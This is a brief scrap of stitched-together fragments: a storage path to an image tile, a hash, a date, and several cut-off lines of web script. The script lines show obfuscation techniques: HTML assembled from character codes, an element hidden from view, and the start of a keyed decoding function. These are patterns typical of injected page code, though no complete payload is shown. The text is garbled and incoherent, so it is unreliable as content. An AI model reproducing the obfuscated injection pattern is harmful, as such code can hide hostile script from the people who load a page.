
4aee241d744c3313a6e6d9c78db46d34
🗓 2025-12-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,
ui').style.display='none';var dc=(function(s,k){var r='';var